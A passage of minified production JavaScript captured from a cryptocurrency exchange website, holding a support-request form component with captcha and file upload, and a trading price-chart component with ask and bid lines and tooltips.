e=o.id,t=o.name,r=o.value,n=o.handleChange,i=o.isInvalid,a=o.getErrorMessage,l=o.placeholder,c=o.multiline,s=o.minRows,d=o.label,p=O();return(0,W.jsx)(io.Z,{id:e,name:t,error:i(t),helperText:a(t),variant:"outlined",placeholder:l,label:d,type:"text",size:"small",value:r,classes:{root:p.fields},autoComplete:"off",onChange:n,multiline:c,minRows:s,InputProps:uo(p,c,i,t),InputLabelProps:{classes:{root:p.inputLabel}},FormHelperTextProps:{classes:{root:p.helperText}},fullWidth:!0})};go.defaultProps={multiline:!1,minRows:void 0,placeholder:null,label:null};var mo=go,ho=t(93433),fo=t(30948),bo=t(15927),xo=t(91430),vo=t(42716),Co=t(54261),ko=t(53655),wo=t(53245),yo=function(o){var e=o.anchorEl,t=o.className,r=o.children,n=o.role,i=o.style,a=o.open;return(0,W.jsx)(wo.Z,{open:a,anchorEl:e,className:t,role:n,style:i,placement:"bottom-start",children:r})};yo.defaultProps={open:!1};var So=yo,Zo=function(o){var e=o.countryCode,t=o.phoneNumber,r=o.handleChange,i=o.setCountryCode,a=o.isInvalid,l=o.getErrorMessage,c=o.placeholder,s=o.noOptionsText,p=o.language,g=o.label,m=d.Z.currentLanguage,h=O({isLangTr:m===d.N.TR}),f=(0,ho.Z)(ko.Z).sort((function(o,e){return o["Name".concat(p)]>e["Name".concat(p)]?u.dY.ASC:u.dY.DESC})),b=f.find((function(o){return o.PhoneCode===e})),v=e===x?"### ### ## ##":"#############",C=(0,bo.D)({matchFrom:"any",ignoreCase:"true",stringify:function(o){var e=null===o||void 0===o?void 0:o["Name".concat(m)];return"".concat(e," (").concat(o.Code,") +").concat(o.PhoneCode)}});return(0,W.jsxs)("div",{className:h.fields,children:[g&&(0,W.jsx)("div",{className:K()(h.phoneNumberLabel,(0,R.Z)({},h.errorLabel,a("phoneNumber"))),children:g}),(0,W.jsxs)("div",{className:K()(h.numberInput,(0,R.Z)({},h.numberInputError,a("phoneNumber"))),children:[(0,W.jsxs)("div",{className:h.phoneCode,children:[(0,W.jsx)("span",{className:h.inputIcon,children:(0,W.jsx)(vo.Z,{className:h.svgIcon})}),(0,W.jsx)(xo.Z,{id:"complaint--country-code",name:"countryCode",disableClearable:!0,className:h.countryCode,value:b,options:f,filterOptions:C,blurOnSelect:!0,getOptionLabel:function(o){return"+".concat(null===o||void 0===o?void 0:o.PhoneCode)||0},PopperComponent:So,renderOption:function(o,e){var t=null===e||void 0===e?void 0:e["Name".concat(m)],r=Co.ZP[null===e||void 0===e?void 0:e.Flag];return(0,W.jsx)("li",(0,n.Z)((0,n.Z)({},o),{},{children:(0,W.jsxs)("span",{className:h.country,children:[(0,W.jsx)(r,{className:h.flag})," ","".concat(t," (").concat(null===e||void 0===e?void 0:e.Code,") +").concat(null===e||void 0===e?void 0:e.PhoneCode)]})}))},onChange:function(o,e){o.preventDefault(),i("countryCode",null===e||void 0===e?void 0:e.PhoneCode)},isOptionEqualToValue:function(o,e){return o.PhoneCode===e.PhoneCode},noOptionsText:s,renderInput:function(o){return(0,W.jsx)(io.Z,(0,n.Z)((0,n.Z)({variant:"standard"},o),{},{InputProps:(0,n.Z)((0,n.Z)({},o.InputProps),{},{disableUnderline:!0}),fullWidth:!0}))},classes:{option:h.selectOption,input:h.selectedOption,popupIndicator:h.optionIcon,listbox:h.optionListbox,noOptions:h.noOptionsText,popper:h.popper}})]}),(0,W.jsx)(fo.Z,{customInput:io.Z,variant:"outlined",id:"complaint--phone-number",name:"phoneNumber",autoComplete:"off",format:v,placeholder:c,value:t,onChange:r,fullWidth:!0,InputProps:{classes:{root:h.numberContainer,input:h.input,notchedOutline:h.noBorder}}})]}),a("phoneNumber")&&(0,W.jsx)("p",{className:h.errorText,children:l("phoneNumber")})]})};Zo.defaultProps={placeholder:null,label:null};var Lo=Zo,_o=function(){var o=O();return(0,W.jsx)("div",{className:o.loading,children:(0,W.jsx)("img",{src:u.yU?"".concat(f.Hv.s3Bucket,"/assets/images/white-load.gif"):"".concat(f.Hv.s3Bucket,"/assets/images/colorfull-load.gif"),alt:"",width:"55px",height:"43px"})})};function Io(o){var e=o.isOpen,t=o.formik,r=o.handleSubmitCaptcha,n=o.setFieldValue,i=o.handleClose,a=o.handleCaptchaClose,l=o.uploadFiles,c=o.isInvalid,s=o.getErrorMessage,p=o.handleRemoveFile,m=o.handleReset,h=o.selectedFiles,f=o.isOpenResultDialog,b=o.setResultDialog,x=o.errorMessage,v=o.dropZoneErrorMsg,C=o.setDropZoneErrorMsg,k=o.isOnRequest,w=o.setIsOnRequest,y=o.isSubmitted,I=o.executeCaptchaRef,T=o.resetCaptchaRef,z=O(),R=d.Z.language.toLowerCase();return(0,W.jsxs)(W.Fragment,{children:[(0,W.jsxs)(S.Z,{id:"complaint--form-dialog",fullWidth:!0,maxWidth:"sm",classes:{paper:z.dialogForm},open:e,children:[(0,W.jsx)(G,{titleText:d.Z.translate("header_support_request_title"),handleClose:i,isOnRequest:y}),(0,W.jsxs)("form",{id:"complaint--form",method:"POST",className:z.form,onSubmit:t.handleSubmit,children:[(0,W.jsxs)(Z.Z,{children:[(0,W.jsx)(mo,{id:"complaint--name-surname",name:"nameSurname",value:t.values.nameSurname,isInvalid:c,getErrorMessage:s,placeholder:d.Z.translate("support_request_name_surname"),handleChange:function(o){var e,t=o.target;((0,g.lC)(t.value)||0===t.value.length)&&n("nameSurname",null===t||void 0===t||null===(e=t.value)||void 0===e?void 0:e.toLocaleUpperCase(R))}}),(0,W.jsx)(Lo,{countryCode:t.values.countryCode,phoneNumber:t.values.phoneNumber,handleChange:t.handleChange,setCountryCode:n,isInvalid:c,getErrorMessage:s,placeholder:d.Z.translate("support_request_phone_number"),noOptionsText:d.Z.translate("complaint_form_no_options"),language:d.Z.currentLanguage}),(0,W.jsx)(mo,{id:"complaint--email",name:"email",value:t.values.email,isInvalid:c,getErrorMessage:s,placeholder:d.Z.translate("login_email_field"),handleChange:function(o){var e,t=o.target;return n("email",null===t||void 0===t||null===(e=t.value)||void 0===e?void 0:e.trim())}}),(0,W.jsx)(mo,{id:"complaint--subject",name:"subject",value:t.values.subject,isInvalid:c,getErrorMessage:s,placeholder:d.Z.translate("support_request_subject"),handleChange:function(o){var e=o.target;((0,g.EB)(e.value)||0===e.value.length)&&n("subject",null===e||void 0===e?void 0:e.value)}}),(0,W.jsx)(mo,{id:"complaint--detail",name:"detail",value:t.values.detail,isInvalid:c,getErrorMessage:s,placeholder:d.Z.translate("support_request_desc"),handleChange:function(o){var e=o.target;((0,g.EB)(e.value)||0===e.value.length)&&n("detail",null===e||void 0===e?void 0:e.value)},multiline:!0,minRows:6}),(0,W.jsx)(no,{selectedFiles:h,isFilesInvalid:c("files"),handleRemoveFile:p,dropZoneErrorMsg:v,filesErrorMsg:s("files"),uploadFiles:l,setDropZoneErrorMsg:C}),(0,W.jsx)(L.Z,{id:"complaint--reset-btn",onClick:m,className:z.resetButton,children:d.Z.translate("support_request_reset_button")}),(0,W.jsx)(J,{isInvalid:c,setFieldValue:n,policyText:t.values.policyText}),(0,W.jsx)(_.Z,{captchaId:"complaint-form",submit:r,onClose:a,executeCaptchaRef:I,resetCaptchaRef:T,operation:u.n1.OTHER,isOnRequest:k,setIsOnRequest:w})]}),(0,W.jsx)(H,{isOnRequest:y,handleClose:i})]}),y&&(0,W.jsx)(_o,{})]}),(0,W.jsx)(D,{isOpen:f,setDialogOpen:b,errorMessage:x})]})}var To=t(8327);var zo={bitoyo:Io,andxtr:function(o){var e=o.formik,t=o.handleSubmitCaptcha,r=o.setFieldValue,n=o.handleClose,i=o.handleCaptchaClose,a=o.uploadFiles,c=o.isInvalid,s=o.getErrorMessage,p=o.handleRemoveFile,m=o.handleReset,h=o.selectedFiles,f=o.isOpenResultDialog,b=o.setResultDialog,x=o.errorMessage,v=o.dropZoneErrorMsg,C=o.setDropZoneErrorMsg,k=o.isOnRequest,w=o.setIsOnRequest,y=o.isSubmitted,S=o.executeCaptchaRef,Z=o.resetCaptchaRef,L=O(),I=d.Z.language.toLowerCase(),T=(0,To.i)().isMobile;return(0,l.useEffect)((function(){return function(){m()}}),[]),(0,W.jsxs)(W.Fragment,{children:[(0,W.jsxs)("div",{id:"complaint--form-section",className:L.dialogForm,children:[(0,W.jsx)("h1",{className:L.dialogTitle,children:d.Z.translate("header_support_request_title")}),(0,W.jsxs)("form",{id:"complaint--form",method:"POST",className:L.form,onSubmit:e.handleSubmit,children:[(0,W.jsxs)("div",{className:L.formContent,children:[(0,W.jsx)(mo,{id:"complaint--name-surname",name:"nameSurname",value:e.values.nameSurname,isInvalid:c,getErrorMessage:s,label:d.Z.translate("support_request_name_surname"),handleChange:function(o){var e,t=o.target;((0,g.lC)(t.value)||0===t.value.length)&&r("nameSurname",null===t||void 0===t||null===(e=t.value)||void 0===e?void 0:e.toLocaleUpperCase(I))}}),(0,W.jsx)(Lo,{countryCode:e.values.countryCode,phoneNumber:e.values.phoneNumber,handleChange:e.handleChange,setCountryCode:r,isInvalid:c,getErrorMessage:s,label:d.Z.translate("support_request_phone_number"),noOptionsText:d.Z.translate("complaint_form_no_options"),language:d.Z.currentLanguage}),(0,W.jsx)(mo,{id:"complaint--email",name:"email",value:e.values.email,isInvalid:c,getErrorMessage:s,label:d.Z.translate("login_email_field"),handleChange:function(o){var e,t=o.target;return r("email",null===t||void 0===t||null===(e=t.value)||void 0===e?void 0:e.trim())}}),(0,W.jsx)(mo,{id:"complaint--subject",name:"subject",value:e.values.subject,isInvalid:c,getErrorMessage:s,label:d.Z.translate("support_request_subject"),handleChange:function(o){var e=o.target;((0,g.EB)(e.value)||0===e.value.length)&&r("subject",null===e||void 0===e?void 0:e.value)}}),(0,W.jsx)(mo,{id:"complaint--detail",name:"detail",value:e.values.detail,isInvalid:c,getErrorMessage:s,placeholder:d.Z.translate("support_request_desc"),handleChange:function(o){var e=o.target;((0,g.EB)(e.value)||0===e.value.length)&&r("detail",null===e||void 0===e?void 0:e.value)},multiline:!0,minRows:T?2.6:4}),(0,W.jsx)(no,{selectedFiles:h,isFilesInvalid:c("files"),handleRemoveFile:p,dropZoneErrorMsg:v,filesErrorMsg:s("files"),uploadFiles:a,setDropZoneErrorMsg:C}),(0,W.jsx)(J,{isInvalid:c,setFieldValue:r,policyText:e.values.policyText}),(0,W.jsx)(_.Z,{captchaId:"complaint-form",submit:t,onClose:i,executeCaptchaRef:S,resetCaptchaRef:Z,operation:u.n1.OTHER,isOnRequest:k,setIsOnRequest:w})]}),(0,W.jsx)(H,{isOnRequest:y,handleClose:n})]}),y&&(0,W.jsx)(_o,{})]}),(0,W.jsx)(D,{isOpen:f,setDialogOpen:b,errorMessage:x})]})},bitexen:Io,global:Io,mena:Io,saf:Io,eu:Io}[f.UD.uiTheme];function Ro(o){var e=o.isOpen,t=o.setSupportModal,m=(0,l.useState)([]),f=(0,a.Z)(m,2),b=f[0],x=f[1],C=(0,l.useState)(!1),k=(0,a.Z)(C,2),w=k[0],S=k[1],Z=(0,l.useState)(""),L=(0,a.Z)(Z,2),_=L[0],I=L[1],T=(0,l.useState)(""),z=(0,a.Z)(T,2),R=z[0],j=z[1],B=(0,l.useState)(!1),M=(0,a.Z)(B,2),A=M[0],E=M[1],F=(0,l.useState)(!1),N=(0,a.Z)(F,2),O=N[0],G=N[1],q=(0,l.useRef)(null),D=(0,l.useRef)(null),P=d.Z.language.toLowerCase(),H=(0,c.I0)(),U=function(){var o=(0,i.Z)((0,r.Z)().mark((function o(e,i,a,l){var c,s,p,m,f,v;return(0,r.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return G(!0),c=[],b.forEach((function(o){c.push(null===o||void 0===o?void 0:o.content)})),s={contact:(0,g.Sw)(null===e||void 0===e?void 0:e.nameSurname),phone_number:(0,g.Ap)(e.phoneNumber),country_code:(0,g.Sw)(e.countryCode),email:(0,g.Sw)(null===e||void 0===e?void 0:e.email),subject:(0,g.Sw)(null===e||void 0===e?void 0:e.subject),description:(0,g.Sw)(null===e||void 0===e?void 0:e.detail),files:c.length?c:void 0,policy_check:null===e||void 0===e?void 0:e.policyText,captcha_response:l,language:P,device_type:u.me},o.prev=4,o.next=7,H(h(s));case 7:if(o.t1=p=o.sent,o.t0=null===o.t1,o.t0){o.next=11;break}o.t0=void 0===p;case 11:if(!o.t0){o.next=15;break}o.t2=void 0,o.next=16;break;case 15:o.t2=p.payload.data;case 16:if(m=o.t2,f=m.status,v=m.reason,"error"!==f){o.next=22;break}return I(v),o.abrupt("return");case 22:x([]),I(""),i(),t(!1),o.next=31;break;case 28:o.prev=28,o.t3=o.catch(4),I(d.Z.translate("general_error_description"));case 31:return o.prev=31,null!==D&&void 0!==D&&D.current&&(D.current(),a((function(o){return(0,n.Z)((0,n.Z)({},o),{},{policyText:!1})}))),S(!0),j(""),G(!1),E(!1),o.finish(31);case 38:case"end":return o.stop()}}),o,null,[[4,28,31,38]])})));return function(e,t,r,n){return o.apply(this,arguments)}}(),V=(0,s.TA)({initialValues:{nameSurname:"",phoneNumber:"",email:"",subject:"",detail:"",countryCode:v,files:[],policyText:!1},validate:function(o){return(0,p.c)({values:o,validator:y})},onSubmit:function(){A||(E(!0),q.current&&q.current())}}),Y=function(o,e){V.setFieldValue(o,e)},$=function(){null!==D&&void 0!==D&&D.current&&D.current(),x([]),j(""),E(!1),I(""),V.resetForm()},K={isOpen:e,formik:V,handleSubmitCaptcha:function(o){U(V.values,V.resetForm,V.setValues,o)},setFieldValue:Y,handleClose:function(){t(!1),$()},handleCaptchaClose:function(){return E(!1)},uploadFiles:function(o){j(""),x(o),Y("files",o)},isInvalid:function(o){return!!(0,p.S)(V,o)},getErrorMessage:function(o){return(0,p.S)(V,o)||""},handleRemoveFile:function(o){var e=b.filter((function(e){return e.name!==o.name}));x(e),Y("files",e)},handleReset:$,selectedFiles:b,isOpenResultDialog:w,setResultDialog:S,errorMessage:_,dropZoneErrorMsg:R,setDropZoneErrorMsg:j,isOnRequest:A,setIsOnRequest:E,isSubmitted:O,executeCaptchaRef:q,resetCaptchaRef:D};return(0,W.jsx)(zo,(0,n.Z)({},K))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/2834.b4cdd808.chunk.js
body_size: 7546
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},r=(new e.Error).stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="92993c58-7c7f-48dd-95c1-bf96e321e34b",e._sentryDebugIdIdentifier="sentry-dbid-92993c58-7c7f-48dd-95c1-bf96e321e34b")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[2834],{92834:function(e,r,o){o.d(r,{Z:function(){return we}});var t=o(1413),n=o(93433),a=o(29439),c=o(72791),i=o(60364),l=o(64602),s=o(74569),d=o.n(s),u=o(72426),h=o.n(u),p=o(99373),g=o(66928),b=o(15682),m=o(51952),f=o(80461),y=o(26535),x=o(4942),C=o(59911),v=o(63360),k=o(70324),Z=o(17205),w=o(12065),H=o(81898),S=o(72900),I=o(45473),M=o(81694),_=o.n(M),D=o(85172),R=o(95678),T=o(24081),B=o(96580),j=o(60526),E=o(29598),z=o(34217),A=o(66294),L=o(8327),N=o(46700),P=o(94374),O=1e3,W=function(e){return{bitoyo:e?A.Z.shamrock:A.Z.salmon,andxtr:e?A.Z.lime_green:"rgba(255, 56, 56, 1)",bitexen:e?A.Z.green_4:A.Z.red_4,global:e?A.Z.shamrock:A.Z.salmon,mena:e?A.Z.shamrock:A.Z.salmon,saf:e?A.Z.shamrock:A.Z.salmon,eu:e?A.Z.shamrock:A.Z.salmon}},F={timeScale:(0,t.Z)({rightOffset:6,barSpacing:14,rightBarStaysOnScroll:!0,lockVisibleTimeRangeOnResize:!0,visible:!0,timeVisible:!0,tickMarkFormatter:function(e,r,o){return h()(e*O).format("DD-MM")}},N.tS&&{borderColor:A.Z.light_gray}),priceScale:(0,t.Z)({},N.tS&&{borderColor:A.Z.light_gray})};function G(e){return 1/Math.pow(10,e)}var U="ask",V="bid",Y=o(53424),$=o(16146),q=function(e){return(0,Y.lb)((0,Y.bT)(e,N.A0.ROUND_PRICE_DIGITS))};function J(e,r,o){var t=r.type,n=void 0===t?U:t,a=r.price,c=n===U,i=e.createPriceLine(function(e,r){var o;return{price:e?r.ask:r.bid,color:null===(o=W(e))||void 0===o?void 0:o[p.UD.uiTheme],lineWidth:1,lineStyle:j.TD.Dotted,axisLabelVisible:!0,title:e?P.Z.translate("trade_ask"):P.Z.translate("trade_bid")}}(c,a));o.push(i)}function K(e){var r=e.chartType,o=e.chartData,t=void 0===o?[]:o;return r===y.dW.CANDLE?t:t.map((function(e){var r=e.close;return{time:e.time,value:r}}))}function X(e){var r=e.chartData,o=void 0===r?[]:r,t=e.price,a=void 0===t?{}:t,c=e.withUpdate,i=void 0!==c&&c;if(!a.ask||!a.bid||0===o.length)return[];var l=(0,n.Z)(o),s=(parseFloat(a.ask)+parseFloat(a.bid))/2,d=s/parseFloat(l[l.length-1].close),u=d>1.25||d<.75;if(0===parseFloat(s)||u)return l;var p=l[l.length-1].high,g=l[l.length-1].low;return l[l.length-1].close=s.toString(),l[l.length-1].high=p<s?s.toString():p,l[l.length-1].low=g>s?s.toString():g,!i&&null!==l&&void 0!==l&&l[l.length-1]&&(l[l.length-1].time=Math.round(h()().valueOf()/1e3)),l}var Q=o(80184);function ee(e){var r=e.chartType,o=void 0===r?"candle":r,n=e.backgroundColor,a=e.title,l=e.textColor,s=e.linesColor,d=e.chartData,u=e.showMarkers,p=e.markers,g=e.price,b=e.precision,m=void 0===b?8:b,f=e.hasAskPriceLine,x=e.hasBidPriceLine,C=e.height,v=e.showData,k=e.loadingMoreData,Z=e.setLoadingMoreData,w=e.onVisibleTimeRangeChanged,H=e.goingToMostRecent,S=(0,E.Z)(),I=(0,c.useRef)(null),M=(0,c.useRef)(null),_=(0,c.useRef)(null),D=(0,c.useRef)(null),R=(0,c.useRef)([]),T=(0,c.useRef)(o),B=(0,c.useRef)({}),W=(0,c.useRef)(0),ee=(0,L.i)().width,re=160,oe=110,te=(0,c.useRef)(null),ne=(0,i.v9)((function(e){return e.theme})).currentThemeName,ae=function(e){var r,t,n,a;if(D.current.style.backgroundColor="".concat(S.colors.background.backgroundColor14),D.current.style.borderColor="".concat(S.colors.borderColor.borderColor4),D.current.style.color="".concat(S.colors.textColor.textColor16),!e||void 0===(null===e||void 0===e?void 0:e.point)||null===e||void 0===e||!e.time||(null===e||void 0===e||null===(r=e.point)||void 0===r?void 0:r.x)<0||(null===e||void 0===e||null===(t=e.point)||void 0===t?void 0:t.x)>M.current.clientWidth||(null===e||void 0===e||null===(n=e.point)||void 0===n?void 0:n.y)<0||(null===e||void 0===e||null===(a=e.point)||void 0===a?void 0:a.y)>M.current.clientHeight)D.current.style.display="none";else{var c,i=h().unix(e.time).format("DD-MM-YYYY HH:mm");D.current.style.display="block";var l=null===(c=e.seriesPrices)||void 0===c?void 0:c.get(_.current),s=e.point.y,d=e.point.x+25;d>I.current.clientWidth-re&&(d=e.point.x-re+25);var u=s-55;u>I.current.clientHeight-oe&&(u=s-oe+64),D.current.style.left="".concat(d,"px"),D.current.style.top="".concat(u,"px"),o!==y.dW.CANDLE?(D.current.innerHTML="<div>\n              <strong>".concat(P.Z.translate("trade_close"),"</strong>: ").concat(q(l),"\n\n          </div><div>\n          <strong>").concat(P.Z.translate("general_date"),"</strong>: ").concat(i,"\n          </div>"),(d=e.point.x+25)>I.current.clientWidth-re&&(d=e.point.x-re+25),(u=s-25)>I.current.clientHeight-oe&&(u=s-oe+64),D.current.style.left="".concat(d,"px"),D.current.style.top="".concat(u,"px")):D.current.innerHTML="<div>\n          <strong>".concat(P.Z.translate("trade_high"),"</strong>: ").concat(q(l.high),"\n          </div><div>\n          <strong>").concat(P.Z.translate("trade_low"),"</strong>: ").concat(q(l.low),"\n          </div><div>\n          <strong>").concat(P.Z.translate("trade_open"),"</strong>: ").concat(q(l.open),"\n          </div><div>\n          <strong>").concat(P.Z.translate("trade_close"),"</strong>: ").concat(q(l.close),"\n          </div><div>\n          <strong>").concat(P.Z.translate("general_date"),"</strong>: ").concat(i,"\n          </div>")}},ce=function(e,r){if(te.current&&(te.current(),te.current=null),e&&r){var o=e.timeScale();o.subscribeVisibleLogicalRangeChange(r),te.current=function(){o.unsubscribeVisibleLogicalRangeChange(r)}}};return(0,c.useEffect)((function(){H&&M.current&&M.current.timeScale().scrollToPosition(0)}),[H]),(0,c.useEffect)((function(){if(!k){if(!M.current||o===T.current&&(0,z.Z)(d[d.length-2],B.current)&&ee===W.current||(M.current.remove(),M.current=null,_.current=null),!M.current){var e=(0,j.C2)(I.current,function(e){var r=e.backgroundColor,o=e.textColor,t=e.linesColor,n=e.title,a=void 0===n?"":n,c=e.height;return{height:void 0===c?342:c,layout:{backgroundColor:r,textColor:o},grid:{vertLines:{color:t},horzLines:{color:t}},localization:{timeFormatter:function(e){return(0,j.TZ)(e),h()(e*O).format("DD-MM-YYYY HH:mm")}},priceScale:{autoScale:!0},watermark:{color:o,visible:!0,text:a,fontSize:20,horzAlign:"left",vertAlign:"top"},rightPriceScale:{scaleMargins:{top:.1,bottom:.1}}}}({backgroundColor:n,textColor:l,linesColor:s,title:a,height:C}));e.applyOptions((0,t.Z)((0,t.Z)({},F),{},{localization:{priceFormatter:q}})),ce(e,w),M.current=e}_.current=function(e,r,o){var t=o.chartType,n=X({chartData:o.chartData,price:o.price});switch(n=K({chartType:t,chartData:n}),t){case y.dW.CANDLE:r=e.addCandlestickSeries({});break;case y.dW.LINE:r=e.addLineSeries({});break;case y.dW.AREA:r=e.addAreaSeries({});break;default:r=e.addCandlestickSeries({})}return r.setData(n),r}(M.current,_.current,{chartType:o,chartData:d,price:g}),_.current.applyOptions((0,t.Z)((0,t.Z)({priceFormat:{type:"price",precision:Math.max(2,m),minMove:G(Math.max(2,m))}},N.tS&&{wickUpColor:A.Z.green_6,upColor:A.Z.green_6,wickDownColor:A.Z.red_6,downColor:A.Z.red_6,borderVisible:!1}),N.cK&&{wickUpColor:A.Z.lime_green,upColor:A.Z.lime_green,wickDownColor:"rgba(255, 56, 56, 1)",downColor:"rgba(255, 56, 56, 1)",borderVisible:!1})),N.cK&&("AREA"===o&&_.current.applyOptions({lineColor:A.Z.lime_green,topColor:A.Z.lime_green,bottomColor:"darkTheme"===ne?A.Z.navy_blue_3:A.Z.white}),"LINE"===o&&_.current.applyOptions({color:A.Z.lime_green})),T.current=o,B.current=d[d.length-2]}}),[d,o,ee]),(0,c.useEffect)((function(){var e;M.current&&p&&!k&&((null===(e=R.current)||void 0===e?void 0:e.length)>0&&function(e,r){var o=r.priceLines;(void 0===o?[]:o).forEach((function(r){return e.removePriceLine(r)}))}(_.current,{priceLines:R.current}),u&&function(e,r){var o=r.markers,t=r.orderMarkers,n=r.precision,a={};o.forEach((function(e){var r=e.price,o=e.amount,t=e.isBuy,c=e.baseCurrency,i=e.title,l=e.color,s=void 0===l?t?"green":"red":l,d=(0,Y.NM)(r,n);a[d]&&a[d].isBuy===t?a[d].amount+=o:a[d]={amount:o,isBuy:t,baseCurrency:c,title:i,color:s}})),Object.keys(a).forEach((function(r){var o,n=e.createPriceLine({title:"".concat(a[r].title||(o=r,a[o].isBuy?P.Z.translate("trade_buy"):P.Z.translate("trade_sell"))," ").concat((0,$.CG)(a[r].amount.toString())," ").concat(a[r].baseCurrency),color:a[r].color,price:r,lineWidth:1});t.push(n)}))}(_.current,{markers:p,orderMarkers:R.current,precision:m}),f&&J(_.current,{type:U,price:g},R.current),x&&J(_.current,{type:V,price:g},R.current),g&&d.length>0&&_.current&&o&&function(e){var r,o=e.series,t=e.chartData,n=e.chartType,a=X({chartData:t,price:e.price,withUpdate:!0});(null===(r=a)||void 0===r?void 0:r.length)>0&&(a=K({chartType:n,chartData:a}),o.update(a[a.length-1]))}({series:_.current,chartData:d,chartType:o,price:g}))}),[p,m,R,o,d,g,ee,u,f,x]),(0,c.useEffect)((function(){k&&d.length>0&&_.current&&M.current&&o&&(ce(null,null),_.current=function(e,r){var o=r.chartType,t=X({chartData:r.chartData,price:r.price,withUpdate:!0});return t=K({chartType:o,chartData:t}),e.setData(t),e.update(t[t.length-1]),e}(_.current,{chartType:o,chartData:d,price:g}),_.current.applyOptions((0,t.Z)((0,t.Z)({priceFormat:{type:"price",precision:Math.max(2,m),minMove:G(Math.max(2,m))}},N.tS&&{wickUpColor:A.Z.green_6,upColor:A.Z.green_6,wickDownColor:A.Z.red_6,downColor:A.Z.red_6,borderVisible:!1}),N.cK&&{wickUpColor:A.Z.lime_green,upColor:A.Z.lime_green,wickDownColor:"rgba(255, 56, 56, 1)",downColor:"rgba(255, 56, 56, 1)",borderVisible:!1})),ce(M.current,w),B.current=null===d||void 0===d?void 0:d[d.length-2],Z(!1))}),[k]),(0,c.useEffect)((function(){return D.current=document.createElement("div"),D.current.style="width: 160px; height: fit-content; position: absolute; display: none; padding: 8px; box-sizing: border-box; font-size: 12px; text-align: left; z-index: 1000; top: 20px; left: 20px; pointer-events: none; border: 1px solid; border-radius: 20px;font-family: ".concat(S.font,";"),function(){var e,r;I.current&&D.current&&(null===(e=M.current)||void 0===e||e.unsubscribeCrosshairMove((function(e){return ae(e,D.current)})));D.current&&(null===(r=D.current)||void 0===r||r.remove(),D.current=null)}}),[]),(0,c.useEffect)((function(){var e;I.current&&D.current&&v&&(I.current.appendChild(D.current),null===(e=M.current)||void 0===e||e.subscribeCrosshairMove((function(e){return ae(e,D.current)})));return function(){var e;I.current&&D.current&&v&&(null===(e=M.current)||void 0===e||e.unsubscribeCrosshairMove((function(e){return ae(e,D.current)})),I.current.removeChild(D.current))}}),[I.current,o,ee,D.current,d,u,p,m,R,g,f,x,v]),(0,c.useEffect)((function(){return function(){te.current&&(te.current(),te.current=null)}}),[]),(0,Q.jsx)("div",{ref:I})}var re=(0,c.memo)(ee,(function(e,r){var o,t;return(0,z.Z)(e.price,r.price)&&e.chartType===r.chartType&&(0,z.Z)(null===(o=e.chartData)||void 0===o?void 0:o[e.chartData.length-1],null===(t=r.chartData)||void 0===t?void 0:t[r.chartData.length-1])&&(0,z.Z)(e.markers,r.markers)&&(0,z.Z)(e.showData,r.showData)&&(0,z.Z)(e.loadingMoreData,r.loadingMoreData)&&(0,z.Z)(e.goingToMostRecent,r.goingToMostRecent)})),oe=o(78728),te=o(23230),ne=o(78931),ae=o(87172),ce=o(78304);var ie=function(e,r,o,t){return t===ae.jX.USER_HISTORY&&e.filter((function(e){return e.order_type===ce.D.TRIGGER&&e.base_currency===r&&e.counter_currency===o}))||[]},le=function(e,r,o,t){return t===ae.jX.MARKET_HISTORY&&e.filter((function(e){return e.base_currency===r&&e.counter_currency===o}))||[]},se=o(56225),de=(0,se.Z)((function(e){return{chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative",overflow:"hidden"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:(0,x.Z)({display:"flex",flexDirection:"row",minWidth:100,flex:1,gap:8,"&:last-of-type":{justifyContent:"flex-end"}},e.breakpoints.down("sm"),{gap:2,minWidth:50}),chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},checkboxGroup:{width:"fit-content"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:12},checkbox:{color:e.colors.static.blue,"&.Mui-checked":{color:"".concat(e.colors.static.blue," !important")}},chartHeaderInput:(0,x.Z)({padding:4,backgroundColor:e.colors.background.primary,color:e.colors.textColor.secondary,height:25,marginRight:4,fontSize:12,borderRadius:2,textAlign:"center",minWidth:75,"& .MuiSelect-select":{padding:0}},e.breakpoints.down("sm"),{marginRight:0}),chartHeaderMinuteInput:{color:e.colors.textColor.secondary,backgroundColor:"transparent !important",opacity:.4},chartHeaderMenu:{backgroundColor:e.colors.background.primary2,color:e.colors.textColor.secondary},chartHeaderMenuIcon:{color:e.colors.textColor.secondary},chartSubHeaderItem:{backgroundColor:e.colors.background.primary2,color:(0,w.Fq)(e.colors.textColor.secondary,.6),fontSize:12,lineHeight:"20px",cursor:"default",borderTop:"1px solid ".concat(e.colors.borderColor.loginInputBorder),borderBottom:"1px solid ".concat(e.colors.borderColor.loginInputBorder),"&:first-of-type":{borderTop:function(){return"none"}}},chartHeaderMenuItem:{fontSize:12,textAlign:"center"},chartHeaderMenuSelected:{backgroundColor:"".concat(e.colors.background.primary5," !important"),color:e.colors.textColor.primary,fontSize:12,textAlign:"center"},chartHeaderInputNotchedOutline:{border:"none"},gotoRecentButton:{position:"absolute",width:40,height:40,minWidth:"unset",bottom:80,right:80,backgroundColor:e.colors.background.primary,border:"1px solid 